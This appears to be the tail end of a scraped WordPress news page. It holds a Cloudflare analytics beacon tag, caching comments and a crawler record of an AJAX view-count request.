<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.697 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 17:13:39 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -444
content:
{"8812":170460}